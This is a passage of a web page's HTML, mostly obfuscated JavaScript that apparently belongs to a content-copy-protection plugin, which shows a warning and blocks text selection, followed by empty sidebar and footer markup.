_0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
